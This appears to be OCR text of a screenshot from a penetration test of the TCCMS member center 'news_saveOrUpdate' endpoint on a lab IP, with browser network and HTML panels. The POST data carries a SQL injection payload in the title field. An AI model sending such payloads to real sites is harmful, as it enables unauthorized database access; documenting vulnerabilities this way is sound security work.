 192.168.152.160/index.php?ac=news_saveOrUpdate
Search
T SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.152.160/index.php?ac=news_saveOrUpdate
Split URL
Execute
Enable Post data Enable Referrer
st data
info[title]=' or 1=1%23&info[pid]=1&info[photo_s]=234&info[photo]=&info[smallmemo]=23&smallpic=1&smallmemo=1&info[id]=&info[content]=<p>234<br/></p>
!test 欢迎来到会员中心! 【退出】 【首页】
会员中心 WELCOME TO TCCMS!
Inspector Console Debugger Style Editor Performance Network
Method File
Headers Cookies Params Response Timings Previ
200 POST index.php?ac=news_saveOrUpdate 192.168.152.16
GET member_one.css 127.0.0.1
GET table.css 127.0.0.1
GET club.css 127.0.0.1
GET jquery.js 127.0.0.1
GET addMsg.css 127.0.0.1
GET page.css 127.0.0.1
GET tclogo.png 127.0.0.1
GET header_middle_bg.gif 127.0.0.1
GET header_home.gif 127.0.0.1
GET header_wenzhan.gif 127.0.0.1
GET header_img.gif 127.0.0.1
GET header_lun.gif 127.0.0.1
152 <div id="right_bar_new">
153 <div id="content_box_new">
154 <div id="content">
155 <div id="trace_new" class="clearfix">
156 <div class="trace_title_new">当前位置:&nbsp;会员中心&nbsp;>&nbsp;增加文章</div>
157 </div>
158 <div id="content">
159 <div class="box">
160
161
162 <script type="text/javascript">
163 $().ready( function() {
164 $.dialog({type: "error", content: '<span class="red">标题不能重复</span>', width: 450, modal: tru
165 });
166 </script>
167
168 <div id="validateErrorContainer" class="validateErrorContainer" style="display:none">
169 <div class="validateErrorTitle">以下信息填写有误,请重新填写</div>